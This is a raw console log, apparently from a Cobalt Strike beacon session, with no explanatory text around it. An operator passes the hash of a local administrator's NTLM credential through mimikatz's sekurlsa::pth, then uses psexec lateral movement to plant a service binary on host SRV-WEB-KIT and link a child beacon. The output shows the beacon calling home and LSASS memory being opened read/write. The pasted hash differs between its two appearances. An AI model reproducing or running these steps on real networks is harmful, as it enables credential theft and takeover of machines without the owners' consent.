 [-] lost link to child beacon: 192.168.3.73
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth .\administrator ae 1d14a8376af4
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:. /ntlm:ae4c 1d14a8376af4 /run:"%COMSPEC% /c echo 10a78a8ba53 > \\.\pipe\53f566" command
beacon> jump psexec SRV-WEB-KIT test666
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\ntsvcs) on SRV-WEB-KIT via Service Control Manager (\\SRV-WEB-KIT\ADMIN$\cf26a1a.exe)
[+] host called home, sent: 1036596 bytes
[+] Impersonated ROOTKIT\Administrator
[+] received output:
Started service cf26a1a on SRV-WEB-KIT
[+] established link to child beacon: 192.168.3.73
[+] received output:
user : administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo 10a78a8ba53 > \\.\pipe\53f566
impers. : no
NTLM : ae4c0d5fb959fda8f4cb1d14a8376af4
| PID 14124
| TID 7900
| LSA Process is now R/W
| LUID 0 ; 22015073 (00000000:014fec61)
\_ msv1_0 - data copy @ 000000E510C2AA20 : OK !
\_ kerberos - data copy @ 000000E51267B288